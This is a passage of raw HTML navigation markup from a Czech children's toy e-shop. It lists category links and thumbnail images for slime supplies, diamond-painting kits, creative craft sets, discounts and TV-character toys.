                        </div></li><li class="menu-item-1015" role="none"><a href="/kulicky-do-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/megaslizoun_polystyrenove_kulicky.png" fetchpriority="low" /></a><div><a href="/kulicky-do-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Kuličky do slizu</span></a>
                        </div></li><li class="menu-item-1018" role="none"><a href="/vune-do-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/megaslizoun_aroma.png" fetchpriority="low" /></a><div><a href="/vune-do-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Vůně do slizu</span></a>
                        </div></li><li class="menu-item-1024" role="none"><a href="/pena-do-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/monta__z___pe__n-1.jpg" fetchpriority="low" /></a><div><a href="/pena-do-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Pěna do slizu</span></a>
                        </div></li><li class="menu-item-1021" role="none"><a href="/merch/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/megaslizoun_naramky.png" fetchpriority="low" /></a><div><a href="/merch/" data-testid="headerMenuItem" role="menuitem"><span>MEGASLIZOUN - merch</span></a>
                        </div></li></ul></li>
<li class="menu-item-988" role="none"><a href="/megapena/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>PĚNY</b></a></li>
<li class="menu-item-1129" role="none"><a href="/megapisek/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>PÍSEK</b></a></li>
<li class="menu-item-1253 ext" role="none"><a href="/diamanty/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>DIAMANTY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="DIAMANTY" tabindex="-1" role="menu"><li class="menu-item-1274" role="none"><a href="/big-dotz/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/big_dotz.png" fetchpriority="low" /></a><div><a href="/big-dotz/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES BIG DOTZ - diamantování pro nejmenší</span></a>
                        </div></li><li class="menu-item-1268" role="none"><a href="/quick-dotz/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dotzies_megama__nie.png" fetchpriority="low" /></a><div><a href="/quick-dotz/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES QUICK DOTZ - rychlé a jednoduché</span></a>
                        </div></li><li class="menu-item-1277" role="none"><a href="/mini-dotzies/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/quick_dotz-1.png" fetchpriority="low" /></a><div><a href="/mini-dotzies/" data-testid="headerMenuItem" role="menuitem"><span>MINI DOTZIES malé obrázky s rámečkem</span></a>
                        </div></li><li class="menu-item-1196" role="none"><a href="/dotz-box/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/hyv8000101_dbx082-dotzies-surfar-1.jpg" fetchpriority="low" /></a><div><a href="/dotz-box/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES DOTZ BOX - diamantové obrazy</span></a>
                        </div></li><li class="menu-item-1271" role="none"><a href="/dotzies-platna/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dotzies_pla__tna.png" fetchpriority="low" /></a><div><a href="/dotzies-platna/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES OBRAZY NA PLÁTNĚ</span></a>
                        </div></li><li class="menu-item-1199" role="none"><a href="/dotzies-sady/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/qz3a000101_dtz10011-dotzies-velka-sada-ba.jpg" fetchpriority="low" /></a><div><a href="/dotzies-sady/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES SADY</span></a>
                        </div></li><li class="menu-item-1262" role="none"><a href="/diamantove-samolepky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/diamantove___tvor__eni___samolepky.png" fetchpriority="low" /></a><div><a href="/diamantove-samolepky/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES SAMOLEPKY</span></a>
                        </div></li><li class="menu-item-1259" role="none"><a href="/diamantove-naramky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/diamantove___na__ramky_dd.png" fetchpriority="low" /></a><div><a href="/diamantove-naramky/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES NÁRAMKY</span></a>
                        </div></li><li class="menu-item-1265" role="none"><a href="/neon/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dotzies_neon.png" fetchpriority="low" /></a><div><a href="/neon/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES NEON</span></a>
                        </div></li><li class="menu-item-1208" role="none"><a href="/dotzies-mix/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dotzies_pouzdra.png" fetchpriority="low" /></a><div><a href="/dotzies-mix/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES pouzdra, penály</span></a>
                        </div></li><li class="menu-item-1166" role="none"><a href="/diamond_dotz/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/diamond_dotz.jpg" fetchpriority="low" /></a><div><a href="/diamond_dotz/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ PLÁTNA pro pokročilé</span></a>
                        </div></li><li class="menu-item-1280" role="none"><a href="/diamond-dotz-obrazy-s-ramem/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/diamond_dotz_s_ra__mem.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-obrazy-s-ramem/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ OBRAZY s rámem</span></a>
                        </div></li><li class="menu-item-1283" role="none"><a href="/diamond-dotz-neon/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dd_neon.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-neon/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ NEON</span></a>
                        </div></li><li class="menu-item-1286" role="none"><a href="/diamond-dotz-povlaky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/diamantova__ni___pols__ta__r__.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-povlaky/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ povlaky na polštář</span></a>
                        </div></li><li class="menu-item-1289" role="none"><a href="/diamond-dotz-freestyle/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/freestyle.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-freestyle/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ FREESTYLE</span></a>
                        </div></li><li class="menu-item-1292" role="none"><a href="/diamond-dotz-pranicka/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/pranicka.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-pranicka/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ přáníčka</span></a>
                        </div></li><li class="menu-item-1313" role="none"><a href="/dotz-decor/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/na__vrh_bez_na__zvu_(5).png" fetchpriority="low" /></a><div><a href="/dotz-decor/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ DECOR</span></a>
                        </div></li><li class="menu-item-1319" role="none"><a href="/diamond-dotz-vanoce/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/pernikova_chaloupka_diamond_dotz.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-vanoce/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ VÁNOCE</span></a>
                        </div></li></ul></li>
<li class="menu-item-979 ext" role="none"><a href="/kreativni-hracky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>KREATIVNÍ HRAČKY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="KREATIVNÍ HRAČKY" tabindex="-1" role="menu"><li class="menu-item-994" role="none"><a href="/megasalon/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/laky_box.jpg" fetchpriority="low" /></a><div><a href="/megasalon/" data-testid="headerMenuItem" role="menuitem"><span>MEGAsalon - dětské laky na nehty</span></a>
                        </div></li><li class="menu-item-1143 has-third-level" role="none"><a href="/zazehlovaci-obrazky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/kora__lky.jpeg" fetchpriority="low" /></a><div><a href="/zazehlovaci-obrazky/" data-testid="headerMenuItem" role="menuitem"><span>HAMA - zažehlovací korálky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1184" role="none">
                                        <a href="/zazehlovaci-obrazky-maxi/" data-testid="headerMenuItem" role="menuitem">
                                            MAXI</a>,                                    </li>
                                                                    <li class="menu-item-1187" role="none">
                                        <a href="/zazehlovaci-obrazky-midi/" data-testid="headerMenuItem" role="menuitem">
                                            MIDI</a>,                                    </li>
                                                                    <li class="menu-item-1190" role="none">
                                        <a href="/zazehlovaci-obrazky-midi-art/" data-testid="headerMenuItem" role="menuitem">
                                            ART</a>,                                    </li>
                                                                    <li class="menu-item-1193" role="none">
                                        <a href="/zazehlovaci-obrazky-mini/" data-testid="headerMenuItem" role="menuitem">
                                            MINI</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1217" role="none"><a href="/totum/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/totum_sady.png" fetchpriority="low" /></a><div><a href="/totum/" data-testid="headerMenuItem" role="menuitem"><span>TOTUM - kreativní sady</span></a>
                        </div></li><li class="menu-item-1146" role="none"><a href="/sycomore/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/mozaika.jpeg" fetchpriority="low" /></a><div><a href="/sycomore/" data-testid="headerMenuItem" role="menuitem"><span>SYCOMORE - tvoření, malování, mozaiky</span></a>
                        </div></li><li class="menu-item-1169" role="none"><a href="/razitkovani/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/sticker_wow.jpg" fetchpriority="low" /></a><div><a href="/razitkovani/" data-testid="headerMenuItem" role="menuitem"><span>STICKER WOW - razítka se samolepkami</span></a>
                        </div></li><li class="menu-item-1172" role="none"><a href="/playmais/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/izy3000101_pm160063-playmais-fun-to-lern.jpg" fetchpriority="low" /></a><div><a href="/playmais/" data-testid="headerMenuItem" role="menuitem"><span>PLAYMAIS - eko stavebnice</span></a>
                        </div></li><li class="menu-item-1175" role="none"><a href="/plus-plus/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/ey7b000101_pp3489-plus-plus-big-breeze-10.jpg" fetchpriority="low" /></a><div><a href="/plus-plus/" data-testid="headerMenuItem" role="menuitem"><span>PLUS-PLUS stavebnice</span></a>
                        </div></li><li class="menu-item-1140" role="none"><a href="/piskovani-obrazku/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/pi__skova__ni__.jpeg" fetchpriority="low" /></a><div><a href="/piskovani-obrazku/" data-testid="headerMenuItem" role="menuitem"><span>Pískování obrázků</span></a>
                        </div></li><li class="menu-item-1211" role="none"><a href="/skrabaci-obrazky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/lama_skrabaci___obrazek.png" fetchpriority="low" /></a><div><a href="/skrabaci-obrazky/" data-testid="headerMenuItem" role="menuitem"><span>Škrabací obrázky</span></a>
                        </div></li><li class="menu-item-1223" role="none"><a href="/drevene-hracky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/budka.png" fetchpriority="low" /></a><div><a href="/drevene-hracky/" data-testid="headerMenuItem" role="menuitem"><span>Dřevěné hračky</span></a>
                        </div></li><li class="menu-item-1229" role="none"><a href="/naramky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/na__ramky_vy__roba.png" fetchpriority="low" /></a><div><a href="/naramky/" data-testid="headerMenuItem" role="menuitem"><span>Výroba náramků</span></a>
                        </div></li><li class="menu-item-1214" role="none"><a href="/kouzleni-vodou/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/kouzleni___vodou_melisa.jpeg" fetchpriority="low" /></a><div><a href="/kouzleni-vodou/" data-testid="headerMenuItem" role="menuitem"><span>Kouzlení vodou</span></a>
                        </div></li><li class="menu-item-1226" role="none"><a href="/tetovacky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/tetovac__ky.png" fetchpriority="low" /></a><div><a href="/tetovacky/" data-testid="headerMenuItem" role="menuitem"><span>Tetovačky</span></a>
                        </div></li><li class="menu-item-1250" role="none"><a href="/samolepky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/samolepky.jpeg" fetchpriority="low" /></a><div><a href="/samolepky/" data-testid="headerMenuItem" role="menuitem"><span>Samolepky</span></a>
                        </div></li><li class="menu-item-1117" role="none"><a href="/kreativa/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/per__i__c__ka.jpeg" fetchpriority="low" /></a><div><a href="/kreativa/" data-testid="headerMenuItem" role="menuitem"><span>Kreativa - mix</span></a>
                        </div></li><li class="menu-item-1181 has-third-level" role="none"><a href="/slevy/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/sleva.jpg" fetchpriority="low" /></a><div><a href="/slevy/" data-testid="headerMenuItem" role="menuitem"><span>SLEVY</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1295" role="none">
                                        <a href="/bublinky-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            BUBLINKY</a>,                                    </li>
                                                                    <li class="menu-item-1298" role="none">
                                        <a href="/diamantovani-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            DIAMANTOVÁNÍ</a>,                                    </li>
                                                                    <li class="menu-item-1301" role="none">
                                        <a href="/kouzleni-vodou-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            KOUZLENÍ VODOU</a>,                                    </li>
                                                                    <li class="menu-item-1304" role="none">
                                        <a href="/hrevene-hracky-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            DŘEVĚNÉ HRAČKY</a>,                                    </li>
                                                                    <li class="menu-item-1307" role="none">
                                        <a href="/skrabaci-obrazky-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            ŠKRABACÍ OBRÁZKY</a>,                                    </li>
                                                                    <li class="menu-item-1310" role="none">
                                        <a href="/tvoreni-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            TVOŘENÍ MIX</a>                                    </li>
                                                            </ul>
                        </div></li></ul></li>
<li class="menu-item-1256 ext" role="none"><a href="/z-telky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Z TELKY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Z TELKY" tabindex="-1" role="menu"><li class="menu-item-1238" role="none"><a href="/ledove-kralovstvi/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/frozen.jpeg" fetchpriority="low" /></a><div><a href="/ledove-kralovstvi/" data-testid="headerMenuItem" role="menuitem"><span>LEDOVÉ KRÁLOVSTVÍ</span></a>
                        </div></li><li class="menu-item-1241" role="none"><a href="/prasatko-peppa/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/peppa.jpeg" fetchpriority="low" /></a><div><a href="/prasatko-peppa/" data-testid="headerMenuItem" role="menuitem"><span>PRASÁTKO PEPPA</span></a>
                        </div></li><li class="menu-item-1247" role="none"><a href="/bluey/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/bluey-tm-blue_2x.png" fetchpriority="low" /></a><div><a href="/bluey/" data-testid="headerMenuItem" role="menuitem"><span>BLUEY</span></a>
